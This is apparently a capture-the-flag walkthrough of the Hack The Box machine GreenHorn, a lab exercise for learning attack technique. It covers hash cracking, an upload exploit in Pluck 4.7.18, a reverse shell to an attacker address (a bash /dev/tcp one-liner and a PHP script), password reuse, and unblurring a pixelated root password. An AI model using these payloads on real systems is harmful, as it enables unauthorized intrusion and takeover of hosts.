GreenHorn
Discovered credentials in exposed repository

Link
Process
I learned quite a bit on this box. Hopefully, you do to. Let’s go.
Run nmap and get a list of the ports.
┌──(kali㉿kali)-[~/Documents/htb/greenhorn] └─$ sudo nmap -sC -sV -A -O -oN nmap 10.10.11.25 [sudo] password for kali: Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-02 22:13 AEDT Nmap scan report for 10.10.11.25 Host is up (0.011s latency). Not shown: 997 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 256 57:d6:92:8a:72:44:84:17:29:eb:5c:c9:63:6a:fe:fd (ECDSA) |_ 256 40:ea:17:b1:b6:c5:3f:42:56:67:4a:3c:ee:75:23:2f (ED25519) 80/tcp open http nginx 1.18.0 (Ubuntu) |_http-title: Did not follow redirect to http://greenhorn.htb/ |_http-server-header: nginx/1.18.0 (Ubuntu) 3000/tcp open http Golang net/http server <snip>
Check the landing page for the webserver on port 80.

Check the source code of the webpage looking for any interesting little nuggets.
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"> <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en"> <head> <meta http-equiv="Content-Type" content="text/html;charset=utf-8" /> <meta name="generator" content="pluck 4.7.18" /> <title>Welcome to GreenHorn ! - GreenHorn</title> <link href="/data/reset.css" rel="stylesheet" type="text/css" /> <link href="/data/themes/default/style.css" rel="stylesheet" type="text/css" /> </head> <body> <div id="container"> <div id="header"> <h1 title="GreenHorn">GreenHorn</h1> <ul><li class="active" id="active"><a href="/?file=welcome-to-greenhorn" >Welcome to GreenHorn !</a></li><li><a href="/?file=welcome-the-new-junior" >Welcome the new junior !</a></li></ul> </div> <div id="content"> <h2 title="Welcome to GreenHorn !">Welcome to GreenHorn !</h2> <p>Dear Aspiring Web Developers,</p> <p>Welcome to GreenHorn Web Development! We are thrilled to have you join our community dedicated to helping juniors kickstart their web development careers.</p> <p>At GreenHorn, we believe in providing the resources and support you need to succeed in the exciting world of web development. Whether you're a fresh graduate, switching careers, or simply passionate about coding, you've come to the right place.</p> <p>Our mission is to guide and empower you through your web development journey. You'll find a wealth of educational content, tutorials, hands-on projects, and a supportive network of fellow learners and experienced developers who are here to mentor and assist you along the way.</p> <p>We're excited to see you grow, learn, and contribute to the web development community. The journey may have its challenges, but remember that every experienced developer was once a junior like you. Your dedication, curiosity, and hard work will lead you to success.</p> <p>Feel free to explore our website, join our forums, and take advantage of the resources we offer. If you ever have questions, need advice, or just want to connect with like-minded individuals, our community is here for you.</p> <p>Welcome to the world of web development. Let's code, learn, and grow together. Your future as a web developer starts here at GreenHorn!</p> <p>Best regards,</p> <p>Mr. Green</p> </div> <div id="footer"> <a href="/login.php">admin</a> | powered by <a href="http://www.pluck-cms.org">pluck</a> </div> </div> </body> </html>
Check the login page and note the version of pluck.

Check the robots.txt file.
User-agent: * Disallow: /data/ Disallow: /docs/
Check the landing page for the webserver that is serving on port 3000.

Register a new user.

Check the swagger specs to get an idea of the APIs that are available for us to investigate.

Explore the repos that we have available to our user looking for anything interesting.

Check the repo. Notice that it looks to be the pluck installation that is running on port 80.

Investigate the repo looking for some sort-of config file. These usually contain passwords. Come across pass.php. Hey! That looks like a hash.

Save the hash to the file.
┌──(kali㉿kali)-[~] └─$ echo 'd5443aef1b64544f3685bf112f6c405218c573c7279a831b1fe9612e3a4d770486743c5580556c0d838b51749de15530f87fb793afdcc689b6b39024d7790163' > hash
Run hash-identifier to identify the type of hash as SHA512.
┌──(kali㉿kali)-[~] └─$ hash-identifier ######################################################################### # __ __ __ ______ _____ # # /\ \/\ \ /\ \ /\__ _\ /\ _ `\ # # \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ # # \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ # # \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ # # \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ # # \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 # # By Zion3R # # www.Blackploit.com # # Root@Blackploit.com # ######################################################################### -------------------------------------------------- HASH: d5443aef1b64544f3685bf112f6c405218c573c7279a831b1fe9612e3a4d770486743c5580556c0d838b51749de15530f87fb793afdcc689b6b39024d7790163 Possible Hashs: [+] SHA-512 [+] Whirlpool Least Possible Hashs: [+] SHA-512(HMAC) [+] Whirlpool(HMAC) --------------------------------------------------
Use john the ripper to crack the password. We will use the rockyou.txt wordlist and the raw-sha512 format.
┌──(kali㉿kali)-[~] └─$ john --format=Raw-SHA512 --wordlist=/usr/share/wordlists/rockyou.txt hash Using default input encoding: UTF-8 Loaded 1 password hash (Raw-SHA512 [SHA512 256/256 AVX2 4x]) Warning: poor OpenMP scalability for this hash type, consider --fork=4 Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status iloveyou1 (?) 1g 0:00:00:00 DONE (2025-02-11 19:08) 50.00g/s 204800p/s 204800c/s 204800C/s 123456..oooooo Use the "--show" option to display all of the cracked passwords reliably Session completed. --------------------------------------------------
Try the credentials in the login page that we discovered earlier as a part of the pluck site on port 80.

Check the dashboard. Look for anything interesting.

Look up for a vulnerability for Pluck, version 4.7.18. Follow the links indicated in the Packet Storm to get a full idea of how this exploit works.

https://packetstorm.news/files/id/173640
Create a test.php file the executes the phpinfo() function to test command execution.
<?php phpinfo(); ?>
When a exploit comes along, you must zip it.
┌──(kali㉿kali)-[~/Documents/htb/greenhorn] └─$ zip test.zip test.php adding: test.php (stored 0%)
Select options and click manage modules.

Click on Install Module. Select the test.zip and upload our new “module.”

Notice that the function executed.

Start a netcat listener.
┌──(kali㉿kali)-[~/Documents/htb/greenhorn] └─$ sudo nc -nlvp 443 [sudo] password for kali: listening on [any] 443 ...
Create a reverse shell in a php file.
<?php echo system(\"bash -c 'exec bash -i &>/dev/tcp/10.10.16.12/443 <&1'\")?>
When a something’s going wrong, you must zip it.
┌──(kali㉿kali)-[~/Documents/htb/greenhorn] └─$ zip shell.zip shell.php adding: shell.php (deflated 6%)
Upload that zip. That malicious zip.

Nope. It didn’t seem to like that at all. No shell. Seems like what we got here is…a failure to communicate.

Download pentestmonkey’s php reverse shell.
┌──(kali㉿kali)-[~/Documents/htb/greenhorn] └─$ wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/refs/heads/master/php-reverse-shell.php -O shell.php --2025-02-03 00:55:59-- https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/refs/heads/master/php-reverse-shell.php Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 2606:50c0:8001::154, 2606:50c0:8003::154, ... Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected. HTTP request sent, awaiting response... 200 OK Length: 5491 (5.4K) [text/plain] Saving to: ‘shell.php’ shell.php 100%[========================================================================================================================================>] 5.36K --.-KB/s in 0.02s 2025-02-03 00:55:59 (243 KB/s) - ‘shell.php’ saved [5491/5491]
Update the scripts LHOST and LPORT to your attack machine.
<?php // php-reverse-shell - A Reverse Shell implementation in PHP // Copyright (C) 2007 pentestmonkey@pentestmonkey.net // // This tool may be used for legal purposes only. Users take full responsibility // for any actions performed using this tool. The author accepts no liability // for damage caused by this tool. If these terms are not acceptable to you, then // do not use this tool. <snip> set_time_limit (0); $VERSION = "1.0"; $ip = '10.10.16.12'; // CHANGE THIS $port = 443; // CHANGE THIS $chunk_size = 1400; $write_a = null; $error_a = null; $shell = 'uname -a; w; id; /bin/sh -i'; $daemon = 0; $debug = 0; <snip> ?>
Zip it on up.
┌──(kali㉿kali)-[~/Documents/htb/greenhorn] └─$ zip shell.zip shell.php adding: shell.php (deflated 59%)
Install the shell.zip module. Check the listener and catch the shell.
┌──(kali㉿kali)-[~/Documents/htb/greenhorn]
└─$ sudo nc -nlvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.16.12] from (UNKNOWN) [10.10.11.25] 60994
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
13:57:52 up 3:24, 0 users, load average: 0.06, 0.03, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash");'
www-data@greenhorn:/$
Change into the junior user using su and the password from the website.
www-data@greenhorn:/var/lib/gitea$ su junior su junior Password: iloveyou1 junior@greenhorn:/var/lib/gitea$
Get the user.txt flag.
cat user.txt
<redacted>
junior@greenhorn:~$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:5c:7b brd ff:ff:ff:ff:ff:ff
altname enp3s0
altname ens160
inet 10.10.11.25/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:5c7b/64 scope global dynamic mngtmpaddr
valid_lft 86395sec preferred_lft 14395sec
inet6 fe80::250:56ff:feb9:5c7b/64 scope link
valid_lft forever preferred_lft forever
Run sudo -l to see what commands we can run as sudo.
junior@greenhorn:~$ sudo -l sudo -l [sudo] password for junior: iloveyou1 Sorry, user junior may not run sudo on greenhorn.
Start a webserver.
junior@greenhorn:~$ python3 -m http.server python3 -m http.server Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Transfer the pdf in the junior home folder to the attack machine.
┌──(kali㉿kali)-[~/Documents/htb/greenhorn] └─$ wget http://greenhorn.htb:8000/Using%20OpenVAS.pdf --2025-02-11 16:16:02-- http://greenhorn.htb:8000/Using%20OpenVAS.pdf Resolving greenhorn.htb (greenhorn.htb)... 10.10.11.25 Connecting to greenhorn.htb (greenhorn.htb)|10.10.11.25|:8000... connected. HTTP request sent, awaiting response... 200 OK Length: 61367 (60K) [application/pdf] Saving to: ‘Using OpenVAS.pdf’ Using OpenVAS.pdf 100%[========================================================================================================================================>] 59.93K --.-KB/s in 0.04s 2025-02-11 16:16:02 (1.41 MB/s) - ‘Using OpenVAS.pdf’ saved [61367/61367]
View the pdf and note the blurred password.

Research on how to unblur the image. You will notice a reference to two different programs. One of programs is pdfimages in the poppler-utils package. This is used to extract the blurry images. The second program is depix to unblur the pixels.

https://github.com/spipm/Depixelization_poc/tree/main
Run the pdfimages program against the pdf we took from the victim machine.
┌──(kali㉿kali)-[~/Documents/htb/greenhorn] └─$ pdfimages VAS.pdf ./vas-000.ppm
Clone the depix repository.
┌──(kali㉿kali)-[~/Documents/htb/greenhorn]
└─$ git clone https://github.com/spipm/Depixelization_poc.git
Cloning into 'Depixelization_poc'...
remote: Enumerating objects: 257, done.
remote: Counting objects: 100% (257/257), done.
remote: Compressing objects: 100% (130/130), done.
remote: Total 257 (delta 126), reused 244 (delta 118), pack-reused 0 (from 0)
Receiving objects: 100% (257/257), 878.27 KiB | 887.00 KiB/s, done.
Resolving deltas: 100% (126/126), done.
┌──(kali㉿kali)-[~/Documents/htb/greenhorn]
└─$ cd Depixelization_poc
Take a screen-print of the pdf and save it as a png. We can use this as a sample of the fonts.

Try running depix and note that it fails. Perform research about proper usage of the program.

https://www.geeksforgeeks.org/depix-recovers-passwords-from-pixelized-screenshots/
Run depix again and use the provide character set as the reference set.
┌──(kali㉿kali)-[~/Documents/htb/greenhorn/Depixelization_poc] └─$ python3 depix.py -p ../vas-000.ppm-000.ppm -s images/searchimages/debruinseq_notepad_Windows10_closeAndSpaced.png -o ../outputcas.png 2025-02-11 18:09:15,883 - Loading pixelated image from ../vas-000.ppm-000.ppm 2025-02-11 18:09:15,906 - Loading search image from images/searchimages/debruinseq_notepad_Windows10_closeAndSpaced.png 2025-02-11 18:09:17,053 - Finding color rectangles from pixelated space 2025-02-11 18:09:17,055 - Found 252 same color rectangles 2025-02-11 18:09:17,056 - 190 rectangles left after moot filter 2025-02-11 18:09:17,056 - Found 1 different rectangle sizes 2025-02-11 18:09:17,056 - Finding matches in search image 2025-02-11 18:09:17,056 - Scanning 190 blocks with size (5, 5) 2025-02-11 18:09:17,123 - Scanning in searchImage: 0/1674 2025-02-11 18:11:13,643 - Removing blocks with no matches 2025-02-11 18:11:13,643 - Splitting single matches and multiple matches 2025-02-11 18:11:13,649 - [16 straight matches | 174 multiple matches] 2025-02-11 18:11:13,649 - Trying geometrical matches on single-match squares 2025-02-11 18:11:14,464 - [29 straight matches | 161 multiple matches] 2025-02-11 18:11:14,464 - Trying another pass on geometrical matches 2025-02-11 18:11:15,177 - [41 straight matches | 149 multiple matches] 2025-02-11 18:11:15,178 - Writing single match results to output 2025-02-11 18:11:15,179 - Writing average results for multiple matches to output 2025-02-11 18:11:20,494 - Saving output image to: ../outputcas.png
Check the outputcas.png picture to see the descrambled image.

Use the password in the output image to ssh into the server as root.
┌──(kali㉿kali)-[~/Documents/htb/greenhorn/Depixelization_poc] └─$ ssh root@10.10.11.25 root@10.10.11.25's password: Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-113-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/pro System information as of Tue Feb 11 07:14:15 AM UTC 2025 System load: 0.0 Usage of /: 63.3% of 3.45GB Memory usage: 17% Swap usage: 0% Processes: 237 Users logged in: 0 IPv4 address for eth0: 10.10.11.25 IPv6 address for eth0: dead:beef::250:56ff:feb9:5c7b This system is built by the Bento project by Chef Software More information can be found at https://github.com/chef/bento Last login: Thu Jul 18 12:55:08 2024 from 10.10.14.41 root@greenhorn:~#
Get the root.txt flag.
root@greenhorn:~# cat root.txt
<redacted>
root@greenhorn:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:5c:7b brd ff:ff:ff:ff:ff:ff
altname enp3s0
altname ens160
inet 10.10.11.25/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:5c7b/64 scope global dynamic mngtmpaddr
valid_lft 86400sec preferred_lft 14400sec
inet6 fe80::250:56ff:feb9:5c7b/64 scope link
valid_lft forever preferred_lft forever
So, fun practicing unblurring. I never did that before. Hopefully, you enjoyed the walk-through.